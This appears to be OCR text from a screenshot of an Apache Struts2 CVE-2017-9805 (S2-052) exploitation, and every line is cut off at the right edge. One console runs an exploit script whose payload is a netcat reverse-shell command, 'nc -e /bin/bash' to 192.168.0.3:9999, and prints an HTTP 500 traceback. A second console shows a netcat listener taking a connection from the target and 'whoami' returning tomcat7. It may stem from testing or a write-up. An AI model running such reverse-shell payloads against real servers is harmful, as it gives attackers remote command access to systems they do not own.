 ] CVE: 2017-9805 - Apache Struts2 S2-0
nd:   nc -e /bin/bash 192.168.0.3 9999
raceback (most recent call last):
File ".\s2-052.py", line 36, in <modul
exploit(url, kill)
File ".\s2-052.py", line 14, in exploi
page = urllib2.urlopen(request).read
File "C:\Python27\lib\urllib2.py", lin
return opener.open(url, data, timeou
File "C:\Python27\lib\urllib2.py", lin
response = meth(req, response)
File "C:\Python27\lib\urllib2.py", lin
'http', request, response, code, msg
File "C:\Python27\lib\urllib2.py", lin
return self._call_chain(*args)
File "C:\Python27\lib\urllib2.py", lin
result = func(*args)
File "C:\Python27\lib\urllib2.py", lin
raise HTTPError(req.get_full_url(),
rllib2.HTTPError: HTTP Error 500: Inter
S C:\Users\m_sec\Desktop>
PS D:\工作\日常工作\工具包\提权\windows\辅助工具> .\nc.exe -l -v -p 9999
正在监听[任何一个(多个)] 9999 ...
192.168.0.21: 反向连接查询主机: h_errno 11004: 无数据
连接到 [192.168.0.3] 来自 (UNKNOWN) [192.168.0.21] 46202: 无数据
whoami
tomcat7